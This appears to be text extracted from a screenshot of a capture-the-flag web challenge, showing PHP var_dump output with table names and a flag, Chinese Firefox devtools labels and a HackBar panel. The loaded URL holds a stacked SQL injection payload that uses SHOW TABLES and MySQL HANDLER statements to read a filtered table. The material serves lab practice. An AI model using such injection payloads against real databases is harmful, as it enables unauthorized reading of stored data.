 array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
array(1) {
  [0]=>
  string(42) "flag{2fa347fb-58e7-46c3-b038-c61217e0f0b0}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://d35a436d-828f-4752-b230-038b4afee994.node3.buuoj.cn/?inject=1';show tables;handler `1919810931114514` open;handler `1919810931114514` read first;
Split URL